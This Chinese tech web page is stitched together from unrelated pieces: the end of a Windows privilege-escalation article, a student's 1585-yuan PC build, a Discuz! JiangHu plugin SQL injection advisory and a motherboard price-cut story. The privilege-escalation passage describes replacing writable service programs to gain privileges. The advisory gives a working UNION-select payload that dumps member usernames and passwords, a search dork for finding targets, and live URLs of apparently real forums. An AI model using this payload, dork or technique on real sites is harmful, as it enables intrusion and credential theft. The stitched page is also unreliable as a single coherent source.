3.系统服务信息,可以让我们了解,哪些服务是运行的,哪些服务可以利用。第三方服务的路径以及启动方式等信息。

如果第三方服务,是装在某些特殊目录,我们可以通过查询系统服务信息获得后,用CACLS命令查询其是否有权限进行修改或写入等操作。若可以写入,或修改,我们就可以替换或修改服务程序来达到提权的目的。

4.系统环境变量,也可以让我们获得一些信息,比如安装了哪些程序,哪些变量我们可以利用。(可以参照我以前写的《谈环境变量在Hacking中的利用》)

5.系统权限的设置的探测,我们可以通过一些疏漏的地方进行利用,以达到提权的目的。

服务器中细微的信息,都可能对我们的提权帮助很大。所以我们都不能放过。啰嗦了那么多,不知道大家是否学到了东西呢?如果你有更好的建议和方法。希望能与我分享,我会非常感谢的。欢迎到www.nspcn.org与我讨论交流。

编辑点评:大家也许有这样一个感觉,看到某人拿下一个难度有点大的网站,而自己却无能为力,对此感到惊奇,询问对方入侵流程后却发现入侵者用的都是自己已掌握的知识。为什么会这样呢?其实就是一个对基础知识掌握能力是否扎实的问题了。

配了一台电脑只花了1585元!不相信我也没办法(中关村)

今天到达学校,老妈给了2000元开学第一个月的费用,到了大二学校又可以上网了,早就按奈不住要买了,但是经费紧张,一直没买成,这次虽然要冒着饿死街头的危险,但时机成熟,再不买恐怕就没机会了。

于是发挥了小弟从老妈那里继承来的买菜时砍价的功夫,买下这台1585元的电脑,估计前无古人,后无来者吧,哈哈!给配电脑的兄弟姐妹看一看,虽然是件窘事,写在这里有些不好意思,但我觉得这就像葛优说的:没技术含量可不行!并且好歹也会对大家配机有些参考。

首先我把目标明确了,1585元肯定配不到高端机器,我把CPU锁定在Inter 赛扬双核E1400和单核E430,最后买的是E1400,性价比高一些,要价265元,2.0G的主频对于一般应用是足够的,而且学校的网速很快,下载速度都在5M/S左右。

主板我选择的是华擎的中端G41主板,很小的一块主板,因为其他硬件都不算太高端,所以这一块主板应该算够了,毕竟我不会升级到4G内存,处理器再换2200,5200等都可以接受,要价360元被我砍到340元,

从价格方面考虑我买的是日立250G硬盘,西数的盘不错但比日立贵,日立的东西便宜的背后,我也搞不懂为什么,250G的硬盘只花了275元,而奇怪的是160G的却要260,这样的话傻子也会选择250G,

内存条本来我要买512M的,因为一根512M的条子才35元,而且性能上也不会很差,处理我的日常应用绝不会卡,但担心太落后,毕竟现在人家都用2G了,所以狠下心来买了1G的,

电源机箱都是选择的杂牌,说实话,在机箱电源上我没考虑多少,这个价钱也买不到好的,好的又能有多好,我看我同学的680的电源和隔壁寝室一个同学228的冷钻也没多大差别,机箱的话就更没什么好说的,不用机箱电脑都能开动,而且散热更好,但是为了安装方便我还是选了个最便宜的机箱。

显示器的话为了保护眼睛,没钱我也没买纯平,况且那东西现在都没人用又重又不好搬,选了17寸的也算杂牌吧,只要能显示就行,在响应时间方面,5mms和8mms之间我不是神还真分辨不出来,一些厂商热衷于制造这方面的新闻,仿佛响应时间超过1秒会很慢,其实在我们使用时根本不在乎。

买完交钱他们把我带到一个神秘的地方去装电脑,这是装机工具,真正用到的只有螺丝刀,

螺丝只用了一半,另一半被他们拿走了,

机箱垃圾,但是装上去能用,开机键我做了最大优化,避免出现卡位死机的情况,大家切记,不好的机箱有这方面的问题出现,

他的动作很娴熟,看来是老油条了,一些线在我看来要好好分一分的情况下他直接就接,我在一旁想指点一下都没用上,计算机系出身的连一个装机的都不如,实在是惭愧!

开机的桌面,严禁流鼻血!

全部配置发在这里,1585元解决一台还算不错的电脑,

CPU:Inter Celeron(R) E1400 265元

主板:华擎G41M-VS 340元

内存条:金泰克 1G DDR2 667 65元

硬盘:日立250G 7200转 8M 275元

电源:静音王80元

机箱:佑泽80元

显示器:17寸EMC 450元

鼠标键盘:福尔星30元

光驱:自有USB接口光驱

总计:1585元

我可以跟大家分享的心得体会就是:便宜东西没有说不能用的,并不是贵的东西就一定好,有钱当然好配电脑,但是没钱也有没钱的配法,而且性能也不会很差,只要搭配适当,合理使用,满足我自己用,合适的就是最好的。

最后想说的是,我本来就没挣钱,现在在外面上学全靠家里供给,从另一个方面来说能省钱也算为家里赚钱了~所以那些瞧不起的、说配置垃圾的可以把口水留着--听说对养身有好处,谢谢!

Discuz! Plugin JiangHu <= 1.1 Sql injection Vulnerability[Discuz! 江湖客栈插件注入漏洞]

Discuz! Plugin JiangHu <= 1.1 Sql injection Vulnerability

=========================================================

========================[Author]===========================

[+] Founded : ZhaoHuAn

[+] Contact : ZhengXing[at]shandagames[dot]com

[+] Blog : http://www.patching.net/zhaohuan/

[+] Date : Feb, 9th 2009

[+] Update : Sep, 1th 2009

========================[Soft Info]======================

Software: Discuz! Plugin JiangHu Inn

Version : 1.1

Vendor : http://www.discuz.com

d0rk : inurl:forummission.php

[-] Exploit:

[+] and+1=2+union+select+1,2,group_concat(uid,0x3a,username,0x3a,password),4,5,6,7,8,9,10,11 from cdb_members--

[-] SqlI PoC:

[+] http://target/[path]/forummission.php?index=show&id=24 and+1=2+union+select+1,2,group_concat(uid,0x3a,username,0x3a,password),4,5,6,7,8,9,10,11 from cdb_members--

[+] Demo Live:

[-] http://www.palslp.com/forummission.php?index=show&id=24 and+1=2+union+select+1,2,group_concat(uid,0x3a,username,0x3a,password),4,5,6,7,8,9,10,11 from cdb_members--

[-] http://bbs.sunspals.com/forummission.php?index=show&id=24 and+1=2+union+select+1,2,group_concat(uid,0x3a,username,0x3a,password),4,5,6,7,8,9,10,11 from cdb_members--

/---------------------------------------------www.zhaohuan.net-------------------------------------------------\

Greetz : Snda Security Team

& Normal is boring - -!

\--------------------------------------------------------------------------------------------------------------/

{本文转自普瑞斯特博客-原文地址:http://www.hacksb.cn/post/84.html}

迎国庆 七彩虹双芯超频P45暴降100元







在售价超过1700元的华硕Maximus II GENE上获得5GHz的超频成绩,或许不会引起多大的关注,而在一款售价仅599元的战旗P45 Twin超频版上做到这一点多少让笔者刮目相看,但就在这过后不久,今天七彩虹传出惊人消息:为迎接国庆到来,即日起将这款主板降价100元,499元的售价霎时间在行业内引起轰动。



该主板采用黑色PCB风格,ATX架构,基于Intel P45+ICH10芯片组。整板均采用日本nichicon LF系列固态电容。并独家支持"X双芯"超频技术。

●产品独家卖点

·"X双芯"(Dual-Chip)超频技术 ——普通P45产品无

·第II代风冷超频引擎(SmartOclockII) ——普通P45产品无

·板载Q-Button玩家专用快捷按键 —— ——普通P45产品无

·5相供电设计,支持高达125W处理器 ——499元多为4项供电

·整板均采用日系全固态电容供电 —— 普通仅CPU为固态供电

●499元超值规格

·采用Intel P45+ICH10芯片组

·支持Intel LGA775 45nm多核处理器 ——更好升级

·支持DDR2-800/1066、DDR3-1333/1600(OC) ——更好升级

·板载千兆网卡/8声道HD声卡

·支持光纤音频输出

·支持ATi CrossfireX双卡技术 ——更好升级

·支持Windows Vista/Windows 7 ——更好升级

5相供电设计,支持功高达125W的处理器

支持ATi CrossfireX技术

板载Q-Button玩家专用快捷按键

支持DDR2 800/1066,DDR3 1066/1333双内存规格

丰富的IO接口,提供多达8个USB接口,支持E-SATA及千兆网卡端口。并配备提供8声道HD音频,同时支持光纤音频功能。

另外,在众多的主板的卖点中,一项名为"X双芯"超频技术引起了笔者的关注,对此官方也表示,此前为解决“频率墙问题”,这款主板与其它战旗超频版一样,被植入了“双芯”超频技术。在七彩虹第II届风冷超频大赛上,这项技术发挥了积极的作用,玩家阿楠在在战旗P45主板上成功将奔腾双核E5200超频致5GHz水平,超频幅度超过100%。

总结:目前这款产品已经开始全国同步调价,而官方也表示,该产品在卖场端货源充足,消费者不需要担心购买不到的问题。对于这次降价事件的所带来的影响,笔者将为大家继纽追踪报导。